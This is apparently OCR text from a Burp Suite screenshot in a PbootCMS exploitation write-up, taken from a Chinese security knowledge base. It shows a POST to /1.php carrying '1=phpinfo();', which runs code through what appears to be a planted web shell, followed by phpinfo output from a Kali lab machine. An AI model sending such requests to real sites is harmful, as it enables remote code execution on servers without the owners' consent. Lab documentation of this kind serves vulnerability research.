 Send Cancel < >
Request
Raw Params Headers Hex
POST /1.php HTTP/1.1
Host: pbootcms
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
1=phpinfo();
PHP Version 7.3.8
php
System Linux kali 5.2.0-kali2-amd64 #1 SMP Debian 5.2.9-2kali1 (2019-08-22) x86_64
Build Date Sep 5 2019 00:51:13
Configure Command './configure' '--prefix=/usr/local/phpstudy/soft/php/php-7.3.8' '--with-config-file-
path=/usr/local/phpstudy/soft/php/php-7.3.8/etc' '--enable-fpm' '--enable-mysqlnd' '--with-mysqli=mysqlnd'
pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir'
zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop'
enable-inline-optimization' '--with-curl' '--enable-mbregex' '--enable-mbstring' '--enable-intl' '--enable-ftp'
'--with-openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-soap' '--with-gettext'
disable-fileinfo' '--enable-opcache' '--with-sodium=/usr/local/libsodium'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/phpstudy/soft/php/php-7.3.8/etc
Loaded Configuration File /usr/local/phpstudy/soft/php/php-7.3.8/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar, zip
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2
零组资料文库
先知社区